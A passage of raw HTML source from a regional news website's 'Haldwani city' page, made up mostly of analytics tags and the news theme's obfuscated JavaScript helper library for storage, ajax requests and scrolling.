

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://devbhoomisamiksha.com/haldwani-city/
body_size: 73867
content:
<!doctype html><!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--><!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--><!--[if IE 8]> <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--><!--[if IE 9]> <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--><!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js" type="cwvpsbdelayedscript" defer="defer"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-B5X3RMBCPS"></script><script type="cwvpsbdelayedscript">
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-223145218-1"></script><script type="cwvpsbdelayedscript">
crossorigin="anonymous"></script></script> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes'> <link rel="profile" href="http://gmpg.org/xfn/11"> <link rel="pingback" href="https://devbhoomisamiksha.com/xmlrpc.php"> <script type="cwvpsbdelayedscript" data-cwvpsb-type="text/javascript">
var jnews_ajax_url = '/?ajax-request=jnews'
</script><script type="cwvpsbdelayedscript" data-cwvpsb-type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 